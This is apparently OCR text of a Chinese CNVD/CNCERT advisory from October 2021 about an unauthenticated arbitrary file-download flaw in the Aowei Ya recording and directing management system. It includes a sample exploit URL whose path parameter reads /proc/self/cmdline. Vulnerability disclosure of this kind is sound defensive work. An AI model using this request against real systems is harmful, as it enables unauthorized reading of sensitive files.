 国家信息安全漏洞共享平台(CNVD)漏洞通报
关于奥威亚录播导播管理系统存在文件下
载漏洞的情况通报
国家互联网应急中心（CNCERT） 2021 年 10 月 19 日
漏洞描述
漏洞不需要登陆后台，前台可以直接触发，漏洞 url ：
http://xxx.xxx.xxx.xxx/cgi-bin/downloadsignalfile.cgi?key=1&path=/proc/self/cmdline.
攻击者可以使用漏洞获取敏感信息。